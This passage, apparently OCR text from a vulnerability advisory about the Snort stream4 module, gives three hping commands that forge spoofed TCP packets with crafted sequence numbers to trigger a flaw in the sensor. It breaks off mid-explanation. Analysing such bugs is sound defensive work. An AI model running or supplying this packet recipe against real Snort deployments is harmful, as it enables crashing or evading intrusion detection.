
are on a network monitored by the Snort sensor.
Two packets are sent from 192.168.22.2 to port 111
on host 192.168.22.6 and then one packet is sent
back to host 192.168.22.2 from 192.168.22.6.
hping 192.168.22.2 -a 192.168.22.6 -s 3339 -p 111 --
ack --rst -c 1 -d 0x1 \\
--setseq 0xffff0023 --setack 0xc0c4c014
hping 192.168.22.2 -a 192.168.22.6 -s 3339 -p 111 --
ack --rst -c 1 -d 0xF00 \\
--setseq 0xffffffff --setack 0xc0c4c014
hping 192.168.22.6 -a 192.168.22.2 -s 111 -p 3339 --
ack -c 1 -d 0 \\
--setseq 0xc0c4c014 --setack 0xffffffff
The first packet sets up a new Session structure
in the stream4 module and the important detail
is that the base_seq in the client Stream is set to